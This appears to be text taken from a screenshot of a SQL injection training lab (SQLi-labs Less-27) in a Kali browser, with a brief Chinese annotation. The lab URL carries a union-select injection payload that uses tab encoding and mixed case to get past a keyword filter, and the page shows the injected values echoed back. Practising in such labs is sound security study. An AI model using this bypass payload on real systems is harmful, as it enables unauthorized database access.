 192.168.1.100/sqli/Less-27/?id=-10000000000000000000'%09union%09sElect%09 1,2,3%09or '1
110%
Search
Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Kali Training
Getting Started
SQL
XSS
Encryption
Encoding
Other
URL
URL
前边id结果错误，执行后边的union语句查询
Enable Post data
Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:1
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
FREEBUF
HACK之道
Hint: Your Input is Filtered with following result: 1000000000000000000' union sElect 1,2,3 or'1